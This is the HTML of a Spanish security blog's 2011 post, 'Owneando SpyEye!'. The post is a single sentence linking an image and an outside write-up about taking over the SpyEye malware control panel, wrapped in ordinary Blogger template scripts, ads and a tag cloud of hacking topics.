            tmp[tmp.length - 1] = relatedUrls[i];
            tmp2.length += 1;
            tmp3.length += 1;
            tmp2[tmp2.length - 1] = relatedTitles[i];
            tmp3[tmp3.length - 1] = thumburl[i]
        }
    }
    relatedTitles = tmp2;
    relatedUrls = tmp;
    thumburl = tmp3
}
function contains_thumbs(a, e) {
    for (var j = 0; j < a.length; j++) if (a[j] == e) return true;
    return false
}
function printRelatedLabels_thumbs(current) {
    var splitbarcolor;
    if (typeof(splittercolor) !== 'undefined') splitbarcolor = splittercolor;
    else splitbarcolor = "#DDDDDD";
    for (var i = 0; i < relatedUrls.length; i++) {
        if ((relatedUrls[i] == current) || (!relatedTitles[i])) {
            relatedUrls.splice(i, 1);
            relatedTitles.splice(i, 1);
            thumburl.splice(i, 1);
            i--
        }
    }
    var r = Math.floor((relatedTitles.length - 1) * Math.random());
    var i = 0;
    if (relatedTitles.length > 0) document.write('<h2>' + relatedpoststitle + '</h2>');
    document.write('<div style="clear: both;"/>');
    while (i < relatedTitles.length && i < 20 && i < maxresults) {
        document.write('<a style="text-decoration:none;padding:5px;float:left; padding-right: 13px;');
        if (i != 0) document.write('border-left:solid 0.5px ' + splitbarcolor + ';"');
        else document.write('"');
        document.write(' href="' + relatedUrls[r] + '"><img style="width: 123px;border-radius:50%; height: 115px;;" src="' + thumburl[r].replace("http://", "https://") + '"/><br/><div style="width:123px;padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: normal;font-size: 14px; line-height: 25px; font-size-adjust: none; font-stretch: normal;">' + relatedTitles[r] + '</div></a>');
        i++;
        if (r < relatedTitles.length - 1) {
            r++
        } else {
            r = 0
        }
    }
    document.write('</div>');
    relatedUrls.splice(0, relatedUrls.length);
    thumburl.splice(0, thumburl.length);
    relatedTitles.splice(0, relatedTitles.length)
}

$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($(".menu-secondary-container").hasClass("expanded")) {
            $(".menu-secondary-container.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $(".menu-secondary-container").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});


$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});

//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: 'ca-pub-7669852180477439',
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7669852180477439 -->

</head>
<body class='item'>
<div id='margin-1200'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href="https://www.blackploit.com/">Blackploit [PenTest]<span class='dot'>.</span></a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>3l Conocimiento Debe Ser Libr3!</span></p>
</div>
</div>
</div></div>
<!--Main Menu-->
<!-- Pages-based menu added by BTemplates.com -->
<div class='menu-secondary-container'><div>
<!-- Pages -->
<div class='section' id='pagesmenuwidget'><div class='widget PageList' data-version='1' id='PageList9'>
<div>
<ul class='menus menu-secondary'>
<li><a href="https://www.blackploit.com/">Home</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash Crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>Wordlists</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href="https://www.blackploit.com/p/contacto.html">Contacto</a></li>
<li><a href="https://www.blackploit.com/p/colaborar.html">Colaborar</a></li>
</ul>
<br/><br/>
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- /Pages -->
</div></div>
</div>
<div id='nav-trigger'><span><i class='fa fa-list'></i></span></div>
<nav id='nav-mobile'></nav>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Top-Bar</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.blackploit.com/'>Home</a></li>
<li><a href='https://www.blackploit.com/p/contacto.html'>Contacto</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>WordLists</a></li>
<li><a href='https://www.blackploit.com/2012/04/shells-sh3lls-mas-5h3ll5.html'>Shells</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href='https://www.blackploit.com/p/colaborar.html'>Colaborar</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>13 jun 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='3950098130369107787'></a>
<h1 class='post-title entry-title'>
Owneando SpyEye!
</h1>
<div class='postmeta-primary'>
<span class='meta_author'>By <i class='fa fa-user'></i>
<a href='https://www.blogger.com/profile/00972918263439118150'>
Leo Romero</a></span>
<span class='meta_date'><i class='fa fa-calendar'></i>
13 jun 2011</span>
<span class='meta_date'><i class='fa fa-clock-o'></i>
22:50</span>
<span class='meta_labels'><i class='fa fa-folder-open-o'></i>
<a href="https://www.blackploit.com/search/label/Hack%20Tips" rel='tag'>Hack Tips</a>, <a href="https://www.blackploit.com/search/label/Malaware%20Tools" rel='tag'>Malaware Tools</a>, <a href="https://www.blackploit.com/search/label/Tips" rel='tag'>Tips</a></span>
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<span id='3950098130369107787'><div style="text-align: justify;">Otro post a falta de tiempo, este lo encontré muy muy bueno, la imagen es bastante clara, el que la entiende la entiende :D.</div><div class="separator" style="clear: both; text-align: center;"><a href="https://dl.dropbox.com/u/23246270/Images/Pwning%20Spyeye.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" height="400" src="https://dl.dropbox.com/u/23246270/Images/Pwning%20Spyeye.png" width="123" /></a></div><br />
<b>Más Info en:</b> <a href="https://xylibox.blogspot.com/2011/06/spyeye-1341-is-now-mine.html" target="_blank">http://xylibox.blogspot.com/</a></span>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<div style='clear:both;'></div>
<div class='post-share-buttons'>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=3950098130369107787&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text fb'><i class='fa fa-facebook'></i>acebook</span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=3950098130369107787&target=twitter' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en X'><span class='share-button-link-text tw'><i class='fa fa-twitter'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=3950098130369107787&target=Pinterest' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en Pinterest'><span class='share-button-link-text pin'><i class='fa fa-pinterest'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=3950098130369107787&target=Googleplus' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title=''><span class='share-button-link-text gp'><i class='fa fa-google-plus'></i></span></a>
</div>
<span class='reaction-buttons'>
</span>
<div id='related-posts'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="1543577850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script src='/feeds/posts/default/-/Hack Tips?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Malaware Tools?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tips?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("http://www.blackploit.com/2011/06/owneando-spyeye.html");
</script>
</div>
<div class='aboutauthor'>
<img src='https://3.bp.blogspot.com/-lv09Ll9aiK8/XAdgA7UN0-I/AAAAAAAAC0E/kvm-dvpkwxAP5Q40b-8pTCX5PeA1yKUuACLcBGAs/s000/leo.jpg'/>
<p class='authorrank'>Author & Editor</p>
<p>Ingeniero, me gusta la cyberseguridad, la programación y el blockchain.</p>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-1000976698'>
<a href='https://www.blogger.com/post-edit.g?blogID=8845092171963399971&postID=3950098130369107787&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href="https://www.blackploit.com/2011/06/spoofing-falsear-mail-sms-numero-de.html" id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href="https://www.blackploit.com/2011/06/como-validar-una-tarjeta-de-credito.html" id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href="https://www.blackploit.com/">Inicio</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
Notaciones:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8845092171963399971?po=3950098130369107787&hl=es&saa=85391&origin=http://www.blackploit.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href="https://www.blackploit.com/feeds/3950098130369107787/comments/default" target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2><i class='fa fa-tags'></i>
Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/0-day">0-day</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/1337day">1337day</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/8.8">8.8</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Adobe%20Acrobat">Adobe Acrobat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Android">Android</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonimato">Anonimato</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonymous">Anonymous</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackDoor">BackDoor</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackTrack">BackTrack</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/badUSB">badUSB</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Base64">Base64</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Black%20Hat">Black Hat</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BlackHat">BlackHat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Blackploit">Blackploit</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Brute%20Force">Brute Force</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bug">Bug</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Password">Bypass Password</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Redirect">Bypass Redirect</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/C99%20Shell">C99 Shell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Carding">Carding</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CheatSheet">CheatSheet</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Chilean%20Way">Chilean Way</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Conference">Conference</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Cryptsetup">Cryptsetup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CSRF">CSRF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DDoS">DDoS</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEF%20CON">DEF CON</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEFCON">DEFCON</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dev">Dev</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Diapositivas">Diapositivas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dise%C3%B1o%20Web">Diseño Web</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Distro%20Linux">Distro Linux</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Documental">Documental</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DoS">DoS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Drupal">Drupal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DuckDuckGo">DuckDuckGo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/E-zine">E-zine</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ekoparty">Ekoparty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Escaneo">Escaneo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Espa%C3%B1a">España</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Exploit">Exploit</a>
<span class='label-count' dir='ltr'>(64)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ezine">Ezine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Facebook">Facebook</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fast-Info">Fast-Info</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/FBI">FBI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ficheros%20Binarios">Ficheros Binarios</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Firefox">Firefox</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Flash">Flash</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Forense">Forense</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuerza%20Bruta">Fuerza Bruta</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuga%20de%20Datos">Fuga de Datos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GhostShell">GhostShell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GNU%2FLinux">GNU/Linux</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Google">Google</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Gu%C3%ADa">Guía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20T00LZ">Hack T00LZ</a>
<span class='label-count' dir='ltr'>(135)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20Tips">Hack Tips</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacked">Hacked</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking">Hacking</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking%20Hardware">Hacking Hardware</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HashCat">HashCat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Herramientas">Herramientas</a>
<span class='label-count' dir='ltr'>(125)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HighSecCON">HighSecCON</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Humor%20Geek">Humor Geek</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Infograf%C3%ADa">Infografía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ingenier%C3%ADa%20Social">Ingeniería Social</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Inj3ct0r">Inj3ct0r</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Internet%20Explorer">Internet Explorer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Java">Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/JavaScript">JavaScript</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Kali">Kali</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/KitPloit">KitPloit</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Leaks">Leaks</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Linux%20OS">Linux OS</a>
<span class='label-count' dir='ltr'>(79)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/LulzSec">LulzSec</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Mac%20OS">Mac OS</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Magazine">Magazine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware">Malaware</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware%20Tools">Malaware Tools</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malware">Malware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Man%20in%20the%20Middle">Man in the Middle</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Manuales">Manuales</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MD5%20CRACK">MD5 CRACK</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Metasploit">Metasploit</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MSSQL">MSSQL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL">MySQL</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL%20CRACK">MySQL CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap">Nmap</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap%20NSE">Nmap NSE</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Noticias">Noticias</a>
<span class='label-count' dir='ltr'>(200)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/NTLM%20CRACK">NTLM CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ofuscar">Ofuscar</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSolaris%20OS">OpenSolaris OS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSSL">OpenSSL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
